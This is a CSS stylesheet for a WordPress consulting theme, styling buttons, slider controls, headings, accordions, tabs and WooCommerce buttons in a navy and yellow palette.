body .vc_general.vc_btn3.vc_btn3-color-theme_style_4.vc_btn3-style-outline{color:#fff;border-color:#fde428;background:transparent;border-width:3px;}
body .vc_general.vc_btn3.vc_btn3-color-theme_style_4.vc_btn3-style-outline .vc_btn3-icon{color:#fff !important;}
body .vc_general.vc_btn3.vc_btn3-color-theme_style_4.vc_btn3-style-outline:hover{background:#fde428;border-color:#fde428;color:#002e5b;}
body .vc_general.vc_btn3.vc_btn3-color-theme_style_4.vc_btn3-style-outline:hover .vc_btn3-icon{color:#002e5b !important;}
body .vc_general.vc_btn3.vc_btn3-color-white.vc_btn3-style-flat{color:#222222;border-color:#fff;background:#fff;border-width:3px;}
body .vc_general.vc_btn3.vc_btn3-color-white.vc_btn3-style-flat:hover{background:#002e5b;border-color:#002e5b;color:#fff;}
body .vc_general.vc_btn3.vc_btn3-color-white.vc_btn3-style-flat:hover .vc_btn3-icon{color:#fde428 !important;}
body .vc_general.vc_btn3 small{display:block;font-size:12px;font-family:"Open Sans";font-weight:400;}
body .vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-icon-right:not(.vc_btn3-o-empty){width:auto;-moz-box-sizing:content-box;}
.consulting-rev-title{font-size:60px;line-height:60px;color:#222222;font-family:Poppins;font-weight:700;letter-spacing:-0.06em;}
.consulting-rev-title-2{font-size:36px;line-height:42px;color:#222222;font-family:Poppins;font-weight:700;letter-spacing:-0.06em;}
.consulting-rev-title-3{font-size:45px;line-height:45px;color:#222222;font-family:Poppins;font-weight:700;letter-spacing:-0.06em;}
.consulting-rev-title-icon{font-size:72px;color:#6c98e1;padding-left:1px;}
.consulting-rev-text{font-family:Poppins;font-weight:300;color:#222222;line-height:32px;font-size:24px;letter-spacing:-0.02em;}
.consulting-rev-text-2{color:#222222;line-height:22px;font-size:14px;}
.tp-caption .button{margin-right:16px;}
body .tparrows{width:45px;height:45px;background:none;border:3px solid #bac1c6;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
body .tparrows:hover{background:#002e5b;border-color:#002e5b;}
body .tparrows:hover:before{color:#fff;}
body .tparrows.tp-leftarrow:before{content:"\f053";padding:0 3px 0 0;}
body .tparrows.tp-rightarrow:before{content:"\f054";padding:0 0 0 3px;}
body .tparrows:before{font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);font-size:19px;line-height:40px;color:#bac1c6;}
body .tp-bullets .tp-bullet{width:4px;height:4px;background:#6c98e1;box-sizing:content-box;margin:2px;padding:0;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;border-radius:50%;}
body .tp-bullets .tp-bullet.selected{background:#002e5b;padding:2px;margin:0;}
.wpb_gallery_slidesslick_slider_2.slider_main{margin:0 0 40px 0;}
.wpb_gallery_slides_navslick_slider_2.slider_nav{margin:0 -5px;}
.wpb_gallery_slides_navslick_slider_2.slider_nav .slick-slide{margin:0 5px;}
.wpb_gallery_slides_navslick_slider_2.slider_nav .slick-slide img{cursor:pointer;}
.wpb_gallery_slides_navslick_slider_2.slider_nav .slick-slide-wr{position:relative;}
.wpb_gallery_slides_navslick_slider_2.slider_nav .stm-slick-active .slick-slide-wr:after{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(0, 0, 0, 0.5);}
.wpb_gallery_slidesslick_slider_2.slider_main .slick_next{right:20px;top:auto;margin:0;bottom:20px;opacity:0;-webkit-transition:opacity 0.2s linear;-moz-transition:opacity 0.2s linear;-ms-transition:opacity 0.2s linear;-o-transition:opacity 0.2s linear;transition:opacity 0.2s linear;}
.wpb_gallery_slidesslick_slider_2.slider_main .slick_prev{left:auto;right:75px;top:auto;bottom:20px;margin:0;opacity:0;-webkit-transition:opacity 0.2s linear;-moz-transition:opacity 0.2s linear;-ms-transition:opacity 0.2s linear;-o-transition:opacity 0.2s linear;transition:opacity 0.2s linear;}
.wpb_gallery_slidesslick_slider_2.slider_main:hover .slick_prev, .wpb_gallery_slidesslick_slider_2.slider_main:hover .slick_next{opacity:0.5;}
.wpb_gallery_slidesslick_slider_2.slider_main:hover .slick_prev:hover, .wpb_gallery_slidesslick_slider_2.slider_main:hover .slick_next:hover{opacity:1;transition:none;}
.wpb_gallery_slidesslick_slider_2.slider_main .image_title{position:absolute;bottom:0;left:0;background:rgba(0, 0, 0, 0.35);width:100%;padding:30px 200px 30px 28px;font-size:16px;color:#ffffff;opacity:0;-webkit-transition:opacity 0.2s linear;-moz-transition:opacity 0.2s linear;-ms-transition:opacity 0.2s linear;-o-transition:opacity 0.2s linear;transition:opacity 0.2s linear;}
.wpb_gallery_slidesslick_slider_2.slider_main:hover .image_title{opacity:1;}
.wpb_gallery_slidesslick_slider_2.slider_main .slider_info{position:absolute;right:138px;bottom:31px;font-size:14px;color:#fff;opacity:0;-webkit-transition:opacity 0.2s linear;-moz-transition:opacity 0.2s linear;-ms-transition:opacity 0.2s linear;-o-transition:opacity 0.2s linear;transition:opacity 0.2s linear;}
.wpb_gallery_slidesslick_slider_2.slider_main:hover .slider_info{opacity:1;}
.wpb_gallery_slidesslick_slider_2.slider_main .slider_info span{color:#002e5b;}
.wpb_gallery_slidesslick_slider_2.slider_main .slider_info em{font-style:normal;}
.vc_custom_heading.text_align_center *:after{margin-left:auto;margin-right:auto;}
.vc_custom_heading.text_align_right *:after{margin-left:auto;}
.vc_custom_heading.has_icon h1, .vc_custom_heading.has_icon .h1,
.vc_custom_heading.has_icon h2, .vc_custom_heading.has_icon .h2,
.vc_custom_heading.has_icon h3, .vc_custom_heading.has_icon .h3,
.vc_custom_heading.has_icon h4, .vc_custom_heading.has_icon .h4,
.vc_custom_heading.has_icon h5, .vc_custom_heading.has_icon .h5,
.vc_custom_heading.has_icon h6, .vc_custom_heading.has_icon .h6{padding-top:4px;}
.vc_custom_heading mark{color:#fde428;}
.vc_custom_heading .icon{float:left;margin-right:30px;color:#fde428;}
.vc_custom_heading.icon_pos_top .icon{float:none;margin-right:0;margin-bottom:19px;text-align:center;}
.vc_custom_heading.icon_pos_bottom .icon{float:none;margin:19px 0;text-align:center;}
.vc_custom_heading.icon_pos_right .icon{float:right;margin-right:30px;margin-left:0;}
.vc_custom_heading .subtitle{display:block;font-size:16px;line-height:34px;color:#777;font-weight:400;letter-spacing:normal;}
.vc_custom_heading.title_no_stripe h1:after,
.vc_custom_heading.title_no_stripe h2:after,
.vc_custom_heading.title_no_stripe h3:after,
.vc_custom_heading.title_no_stripe h4:after,
.vc_custom_heading.title_no_stripe h5:after,
.vc_custom_heading.title_no_stripe h6:after{content:none;}
.vc_custom_heading.stripe_between{margin-bottom:23px;}
.vc_custom_heading.stripe_between h1, .vc_custom_heading.stripe_between .h1,
.vc_custom_heading.stripe_between h2, .vc_custom_heading.stripe_between .h2,
.vc_custom_heading.stripe_between h3, .vc_custom_heading.stripe_between .h3,
.vc_custom_heading.stripe_between h4, .vc_custom_heading.stripe_between .h4,
.vc_custom_heading.stripe_between h5, .vc_custom_heading.stripe_between .h5,
.vc_custom_heading.stripe_between h6, .vc_custom_heading.stripe_between .h6{margin-bottom:39px;}
.vc_custom_heading.stripe_between .subtitle{line-height:26px;letter-spacing:0.02em;}
body .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel:first-child .vc_tta-panel-heading{border-top:none;}
body .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading{background:#f2f2f2;}
body .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title.vc_tta-controls-icon-position-right a .vc_tta-controls-icon.vc_tta-controls-icon-plus:after{background:transparent;}
body .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title.vc_tta-controls-icon-position-left a .vc_tta-controls-icon.vc_tta-controls-icon-plus:after{background:transparent;}
body .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-body{background:#f2f2f2;}
body .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel.vc_active + .vc_tta-panel .vc_tta-panel-heading{border-top:none;}
body .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;border:none;margin:0 !important;border-top:1px solid #b6b6b6;background:#cacaca;}
body .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title{text-transform:none;font-weight:600;padding:0;font-size:16px;line-height:20px;}
body .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title:after{display:none;}
body .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title a{padding-left:30px;padding-right:30px;padding-top:15px;padding-bottom:15px;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;color:#002e5b;}
body .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title.vc_tta-controls-icon-position-right a{padding-right:42px;}
body .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title.vc_tta-controls-icon-position-right a .vc_tta-controls-icon.vc_tta-controls-icon-plus{right:25px;width:9px;height:9px;}
body .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title.vc_tta-controls-icon-position-right a .vc_tta-controls-icon.vc_tta-controls-icon-plus:before{background:#002e5b;height:3px;display:block;transform:none;-webkit-transform:none;-moz-transform:none;border:none;margin:-1.5px 0 0 0;}
body .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title.vc_tta-controls-icon-position-right a .vc_tta-controls-icon.vc_tta-controls-icon-plus:after{background:#002e5b;width:3px;display:block;transform:none;-webkit-transform:none;-moz-transform:none;border:none;margin:0 0 0 -1.5px;}
body .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title.vc_tta-controls-icon-position-left a{padding-left:42px;}
body .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title.vc_tta-controls-icon-position-left a .vc_tta-controls-icon.vc_tta-controls-icon-plus{left:25px;width:9px;height:9px;}
body .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title.vc_tta-controls-icon-position-left a .vc_tta-controls-icon.vc_tta-controls-icon-plus:before{border-width:3px 0 0;border-color:#002e5b;}
body .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title.vc_tta-controls-icon-position-left a .vc_tta-controls-icon.vc_tta-controls-icon-plus:after{border-width:0 0 0 3px;border-color:#002e5b;}
body .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body{border:none;padding:3px 30px 18px;background:#cacaca;}
body .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body p{line-height:22px;}
body .vc_tta-container .vc_tta.vc_general.vc_tta-tabs.theme_style.vc_tta-o-no-fill .vc_tta-panels{border:none;background:transparent;}
body .vc_tta-container .vc_tta.vc_general.vc_tta-tabs.theme_style.vc_tta-o-no-fill .vc_tta-panels .vc_tta-panel-body{padding-left:0;padding-right:0;}
body .vc_tta-container .vc_tta.vc_general.vc_tta-tabs.theme_style.vc_tta-o-no-fill .vc_tta-tabs-container .vc_tta-tabs-list{background:#fde428;}
body .vc_tta-container .vc_tta.vc_general.vc_tta-tabs.theme_style .vc_tta-tabs-container .vc_tta-tabs-list{background:none;}
body .vc_tta-container .vc_tta.vc_general.vc_tta-tabs.theme_style .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a{background:#fde428;color:#002e5b;border:none;font-weight:700;font-family:Poppins;letter-spacing:-0.04em;padding:15px 30px;}
body .vc_tta-container .vc_tta.vc_general.vc_tta-tabs.theme_style .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab.vc_active a{background:#002e5b;color:#fde428;}
body .vc_tta-container .vc_tta.vc_general.vc_tta-tabs.theme_style .vc_tta-panels{border-color:#f2f2f2;background:#f2f2f2;}
body .vc_tta-container .vc_tta.vc_general.vc_tta-tabs.theme_style .vc_tta-panels .vc_tta-panel-body{padding:30px 40px;overflow:inherit;}
body .vc_tta-container .vc_tta-accordion.vc_general.vc_tta-style-modern .vc_tta-panel{margin-bottom:19px;}
body .vc_tta-container .vc_tta-accordion.vc_general.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading{border:none;margin:0;background:transparent;}
body .vc_tta-container .vc_tta-accordion.vc_general.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body{padding:8px 30px 0 43px;border:none !important;}
body .vc_tta-container .vc_tta-accordion.vc_general.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body .wpb_text_column p{line-height:22px;}
body .vc_tta-container .vc_tta-accordion.vc_general.vc_tta-style-modern .vc_tta-panel-title{padding:0;font-size:16px;}
body .vc_tta-container .vc_tta-accordion.vc_general.vc_tta-style-modern .vc_tta-panel-title > a{padding:7px 20px 5px;color:#444;letter-spacing:-0.02em;}
body .vc_tta-container .vc_tta-accordion.vc_general.vc_tta-style-modern .vc_tta-panel-title > a .vc_tta-controls-icon{border:1px solid;width:24px;height:24px;}
body .vc_tta-container .vc_tta-accordion.vc_general.vc_tta-style-modern .vc_tta-panel-title > a .vc_tta-controls-icon::before{left:6px;right:6px;}
body .vc_tta-container .vc_tta-accordion.vc_general.vc_tta-style-modern .vc_tta-panel-title > a .vc_tta-controls-icon::after{top:6px;bottom:6px;}
body .vc_tta-container .vc_tta-accordion.vc_general.vc_tta-style-modern .vc_tta-panel-title.vc_tta-controls-icon-position-left > a{padding-left:43px;}
body .vc_tta-container .vc_tta-accordion.vc_general.vc_tta-style-modern .vc_tta-panel-title.vc_tta-controls-icon-position-left > a .vc_tta-controls-icon{left:3px;}
body .vc_tta-container .vc_tta-accordion.vc_general.vc_tta-style-modern .vc_tta-panel-title:after{content:none;}
body .vc_tta-container .vc_tta-accordion.vc_general.vc_tta-style-modern.vc_tta-color-orange.vc_tta-style-modern .vc_tta-controls-icon{border-color:#6c98e1;}
body .vc_tta-container .vc_tta-accordion.vc_general.vc_tta-style-modern.vc_tta-color-orange.vc_tta-style-modern .vc_tta-controls-icon::after, body .vc_tta-container .vc_tta-accordion.vc_general.vc_tta-style-modern.vc_tta-color-orange.vc_tta-style-modern .vc_tta-controls-icon::before{border-color:#6c98e1;}
body .vc_tta-container .vc_tta-accordion.vc_general.vc_tta-style-modern.vc_tta-color-orange.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title > a .vc_tta-controls-icon{background:#6c98e1;}
body .vc_tta-container .vc_tta-accordion.vc_general.vc_tta-style-modern.vc_tta-color-orange.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title > a .vc_tta-controls-icon:before, body .vc_tta-container .vc_tta-accordion.vc_general.vc_tta-style-modern.vc_tta-color-orange.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title > a .vc_tta-controls-icon:after{border-color:#fff;}
body{font-family:Open Sans;font-size:14px;}
a{color:#6c98e1;text-decoration:none;outline:none !important;}
a:hover, a:active, a:focus{text-decoration:underline;color:#6c98e1;}
h1, .h1,
h2, .h2,
h3, .h3,
h4, .h4,
h5, .h5,
h6, .h6{font-family:Poppins;font-weight:700;letter-spacing:-0.06em;color:#222222;padding:0;margin:0 0 23px;font-size:45px;line-height:60px;}
h1:after, .h1:after,
h2:after, .h2:after,
h3:after, .h3:after,
h4:after, .h4:after,
h5:after, .h5:after,
h6:after, .h6:after{content:'';display:block;width:35px;height:6px;background:#fde428;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px;margin:4px 0 0;}
h1.stripe_2:after, .h1.stripe_2:after,
h2.stripe_2:after, .h2.stripe_2:after,
h3.stripe_2:after, .h3.stripe_2:after,
h4.stripe_2:after, .h4.stripe_2:after,
h5.stripe_2:after, .h5.stripe_2:after,
h6.stripe_2:after, .h6.stripe_2:after{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0;width:47px;height:5px;}
h1.no_stripe:after, h1.stripe_2.no_stripe:after, .h1.no_stripe:after, .h1.stripe_2.no_stripe:after,
h2.no_stripe:after,
h2.stripe_2.no_stripe:after, .h2.no_stripe:after, .h2.stripe_2.no_stripe:after,
h3.no_stripe:after,
h3.stripe_2.no_stripe:after, .h3.no_stripe:after, .h3.stripe_2.no_stripe:after,
h4.no_stripe:after,
h4.stripe_2.no_stripe:after, .h4.no_stripe:after, .h4.stripe_2.no_stripe:after,
h5.no_stripe:after,
h5.stripe_2.no_stripe:after, .h5.no_stripe:after, .h5.stripe_2.no_stripe:after,
h6.no_stripe:after,
h6.stripe_2.no_stripe:after, .h6.no_stripe:after, .h6.stripe_2.no_stripe:after{display:none;}
div.no_stripe h1:after, div.no_stripe .h1:after,
div.no_stripe h2:after, div.no_stripe .h2:after,
div.no_stripe h3:after, div.no_stripe .h3:after,
div.no_stripe h4:after, div.no_stripe .h4:after,
div.no_stripe h5:after, div.no_stripe .h5:after,
div.no_stripe h6:after, div.no_stripe .h6:after{display:none;}
div.remove_padding h1, div.remove_padding .h1,
div.remove_padding h2, div.remove_padding .h2,
div.remove_padding h3, div.remove_padding .h3,
div.remove_padding h4, div.remove_padding .h4,
div.remove_padding h5, div.remove_padding .h5,
div.remove_padding h6, div.remove_padding .h6{padding-top:0;}
h2, .h2{margin-bottom:23px;font-size:36px;letter-spacing:-0.06em;line-height:45px;padding:10px 0 0;}
h2:after, .h2:after{margin:9px 0 0;}
.services-row h2:after{background:#404041 !important;}
h3, .h3{margin-bottom:23px;font-size:28px;letter-spacing:-0.06em;line-height:36px;padding:17px 0 0;}
h3:after, .h3:after{margin:11px 0 0;}
h4, .h4{font-size:20px;font-weight:700;margin-bottom:23px;letter-spacing:-0.04em;line-height:28px;padding:23px 0 0;}
h4:after, .h4:after{margin:13px 0 0;}
h5, .h5{margin:0 0 23px;font-size:18px;font-weight:600;letter-spacing:-0.04em;line-height:22px;padding:28px 0 0;}
h5:after, .h5:after{margin:16px 0 0;}
h6, .h6{font-size:16px;font-weight:600;letter-spacing:-0.02em;line-height:20px;padding:31px 0 0;}
h6:after, .h6:after{margin:17px 0 0;}
p{line-height:26px;margin:0 0 15px;}
strong, b{font-weight:600;font-family:Poppins;}
mark{background:none;color:#002e5b;padding:inherit;}
blockquote{padding:21px 30px 18px 30px;border-left:5px solid #fde428;background:#f2f2f2;font-size:16px;line-height:26px;color:#212121;font-style:italic;}
.wpb_text_column ul, .comment-body .comment-text ul{margin:0 0 20px;list-style:none;padding:0;}
.wpb_text_column ul.small_margin li, .comment-body .comment-text ul.small_margin li{margin-bottom:9px;}
.wpb_text_column ul li, .comment-body .comment-text ul li{position:relative;padding:0 0 0 26px;margin:0 0 14px;line-height:18px;color:#222222;border:none;font-size:13px;}
.wpb_text_column ul li:before, .comment-body .comment-text ul li:before{content:"\f04d";font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);position:absolute;left:0;top:8px;display:inline-block;vertical-align:top;font-size:5px;color:#6c98e1;transform:rotate(45deg);}
.wpb_text_column ul li div, .comment-body .comment-text ul li div{padding:10px 0;}
.wpb_text_column ul li p, .comment-body .comment-text ul li p{font-family:"Open Sans";}
.wpb_text_column ul li ul, .wpb_text_column ul li ol, .comment-body .comment-text ul li ul, .comment-body .comment-text ul li ol{margin:10px 0 10px;}
.wpb_text_column ul li ol > li, .comment-body .comment-text ul li ol > li{list-style:decimal;padding:0;}
.wpb_text_column ul li ol > li:before, .comment-body .comment-text ul li ol > li:before{display:none;padding-left:0;}
.wpb_text_column ol, .comment-body .comment-text ol{list-style-position:inside;list-style:decimal;margin:0 0 20px;padding:0;}
.wpb_text_column ol > li, .comment-body .comment-text ol > li{margin:0 0 10px 0;border:none;list-style:decimal;}
.wpb_text_column ol > li ul > li, .comment-body .comment-text ol > li ul > li{list-style:none;}
.wpb_text_column ol > li ol, .wpb_text_column ol > li ul, .comment-body .comment-text ol > li ol, .comment-body .comment-text ol > li ul{margin:10px 0 10px;padding:0 0 0 26px;}
.wpb_text_column p, .comment-body .comment-text p{color:#222;}
.wpb_text_column table, .comment-body .comment-text table{width:100%;margin:0 0 40px;}
.wpb_text_column table td, .wpb_text_column table th, .comment-body .comment-text table td, .comment-body .comment-text table th{padding:10px;border:1px solid #e6e6e6;}
.wpb_text_column dl, .comment-body .comment-text dl{margin:0 0 40px;}
.wpb_text_column dl dd, .comment-body .comment-text dl dd{margin:0 0 10px;}
.wpb_text_column embed, .wpb_text_column iframe, .comment-body .comment-text embed, .comment-body .comment-text iframe{max-width:100%;}
mark{color:#002e5b;}
fieldset{border:none;padding:0;}
input[type="text"], input[type="email"], input[type="search"], input[type="password"]{-webkit-appearance:none;-moz-appearance:none;}
textarea{-webkit-appearance:none;-moz-appearance:none;}
::-webkit-input-placeholder{color:#222222;}
:-moz-placeholder{color:#222222;opacity:1;}
::-moz-placeholder{color:#222222;opacity:1;}
:-ms-input-placeholder{color:#222222;}
.button, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce input.button.alt, .post-password-form input[type="submit"]{position:relative;outline:none !important;border:none;font-weight:700;font-family:Poppins;font-size:14px;padding:8px 21px;color:#fff;border-radius:0;background:#002e5b;border:3px solid #002e5b;display:inline-block;line-height:23px;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.button.size-lg, .woocommerce a.button.size-lg, .woocommerce button.button.size-lg, .woocommerce input.button.size-lg, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.size-lg, .woocommerce input.button.alt.size-lg, .post-password-form input[type="submit"].size-lg{padding:10px 25px;line-height:23px;}
.button.size-lg.icon_left, .woocommerce a.button.size-lg.icon_left, .woocommerce button.button.size-lg.icon_left, .woocommerce input.button.size-lg.icon_left, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.size-lg.icon_left, .woocommerce input.button.alt.size-lg.icon_left, .post-password-form input[type="submit"].size-lg.icon_left{padding-left:49px;}
.button.size-lg.icon_left .vc_btn3-icon, .woocommerce a.button.size-lg.icon_left .vc_btn3-icon, .woocommerce button.button.size-lg.icon_left .vc_btn3-icon, .woocommerce input.button.size-lg.icon_left .vc_btn3-icon, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.size-lg.icon_left .vc_btn3-icon, .woocommerce input.button.alt.size-lg.icon_left .vc_btn3-icon, .post-password-form input[type="submit"].size-lg.icon_left .vc_btn3-icon{left:16px;}
.button.size-lg.icon_right, .woocommerce a.button.size-lg.icon_right, .woocommerce button.button.size-lg.icon_right, .woocommerce input.button.size-lg.icon_right, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.size-lg.icon_right, .woocommerce input.button.alt.size-lg.icon_right, .post-password-form input[type="submit"].size-lg.icon_right{padding-right:49px;}
.button.size-lg .vc_btn3-icon, .woocommerce a.button.size-lg .vc_btn3-icon, .woocommerce button.button.size-lg .vc_btn3-icon, .woocommerce input.button.size-lg .vc_btn3-icon, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.size-lg .vc_btn3-icon, .woocommerce input.button.alt.size-lg .vc_btn3-icon, .post-password-form input[type="submit"].size-lg .vc_btn3-icon{right:16px;font-size:19px;height:19px;line-height:19px;}
.button.size-sm, .woocommerce a.button.size-sm, .woocommerce button.button.size-sm, .woocommerce input.button.size-sm, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.size-sm, .woocommerce input.button.alt.size-sm, .post-password-form input[type="submit"].size-sm{padding:5px 15px;font-weight:600;}
.button.size-sm.icon_left, .woocommerce a.button.size-sm.icon_left, .woocommerce button.button.size-sm.icon_left, .woocommerce input.button.size-sm.icon_left, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.size-sm.icon_left, .woocommerce input.button.alt.size-sm.icon_left, .post-password-form input[type="submit"].size-sm.icon_left{padding-left:30px;}
.button.size-sm.icon_left i, .woocommerce a.button.size-sm.icon_left i, .woocommerce button.button.size-sm.icon_left i, .woocommerce input.button.size-sm.icon_left i, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.size-sm.icon_left i, .woocommerce input.button.alt.size-sm.icon_left i, .post-password-form input[type="submit"].size-sm.icon_left i{left:12px;right:auto;}
.button.size-sm.icon_right, .woocommerce a.button.size-sm.icon_right, .woocommerce button.button.size-sm.icon_right, .woocommerce input.button.size-sm.icon_right, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.size-sm.icon_right, .woocommerce input.button.alt.size-sm.icon_right, .post-password-form input[type="submit"].size-sm.icon_right{padding-right:30px;}
.button.size-sm.icon_right i, .woocommerce a.button.size-sm.icon_right i, .woocommerce button.button.size-sm.icon_right i, .woocommerce input.button.size-sm.icon_right i, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.size-sm.icon_right i, .woocommerce input.button.alt.size-sm.icon_right i, .post-password-form input[type="submit"].size-sm.icon_right i{right:12px;left:auto;}
.button.icon_right, .woocommerce a.button.icon_right, .woocommerce button.button.icon_right, .woocommerce input.button.icon_right, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.icon_right, .woocommerce input.button.alt.icon_right, .post-password-form input[type="submit"].icon_right{padding-right:37px;}
.button.icon_left, .woocommerce a.button.icon_left, .woocommerce button.button.icon_left, .woocommerce input.button.icon_left, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.icon_left, .woocommerce input.button.alt.icon_left, .post-password-form input[type="submit"].icon_left{padding-left:59px;}
.button.icon_left i, .woocommerce a.button.icon_left i, .woocommerce button.button.icon_left i, .woocommerce input.button.icon_left i, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.icon_left i, .woocommerce input.button.alt.icon_left i, .post-password-form input[type="submit"].icon_left i{left:30px;right:auto;}
.button i, .woocommerce a.button i, .woocommerce button.button i, .woocommerce input.button i, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button i, .woocommerce input.button.alt i, .post-password-form input[type="submit"] i{position:absolute;top:50%;right:15px;left:auto;font-size:14px;line-height:14px;color:#fde428;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);-o-transform:translate(0, -50%);transform:translate(0, -50%);}
.button:hover, .button:focus, .button:active, .woocommerce a.button:hover, .woocommerce a.button:focus, .woocommerce a.button:active, .woocommerce button.button:hover, .woocommerce button.button:focus, .woocommerce button.button:active, .woocommerce input.button:hover, .woocommerce input.button:focus, .woocommerce input.button:active, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:focus, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:active, .woocommerce input.button.alt:hover, .woocommerce input.button.alt:focus, .woocommerce input.button.alt:active, .post-password-form input[type="submit"]:hover, .post-password-form input[type="submit"]:focus, .post-password-form input[type="submit"]:active{background:#fde428;border-color:#fde428;color:#002e5b;text-decoration:none;}
.button:hover i, .button:focus i, .button:active i, .woocommerce a.button:hover i, .woocommerce a.button:focus i, .woocommerce a.button:active i, .woocommerce button.button:hover i, .woocommerce button.button:focus i, .woocommerce button.button:active i, .woocommerce input.button:hover i, .woocommerce input.button:focus i, .woocommerce input.button:active i, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover i, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:focus i, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:active i, .woocommerce input.button.alt:hover i, .woocommerce input.button.alt:focus i, .woocommerce input.button.alt:active i, .post-password-form input[type="submit"]:hover i, .post-password-form input[type="submit"]:focus i, .post-password-form input[type="submit"]:active i{color:#002e5b;}
.button.bordered, .woocommerce a.button.bordered, .woocommerce button.button.bordered, .woocommerce input.button.bordered, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.bordered, .woocommerce input.button.alt.bordered, .post-password-form input[type="submit"].bordered{-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px;}
